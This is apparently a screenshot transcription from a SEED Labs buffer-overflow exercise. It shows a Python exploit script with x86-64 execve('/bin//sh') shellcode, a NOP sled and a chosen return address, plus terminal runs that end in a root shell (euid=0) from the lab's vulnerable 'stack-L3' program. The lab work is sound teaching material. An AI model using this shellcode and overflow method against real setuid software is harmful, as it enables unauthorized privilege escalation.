 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 120         # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x7fffffffd990 + (1*8)        # Change this number
22 offset = 216              # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
Python 3 Tab Width: 8
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L3
Input size: 517
Illegal instruction
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L3
Input size: 517
# asdfasdfasdf      fasdquit
zsh: command not found: asdfasfasdquit
# wzxi   exit
zsh: command not found: wexit
# q
zsh: command not found: q
# ui  exit
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L3
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare
#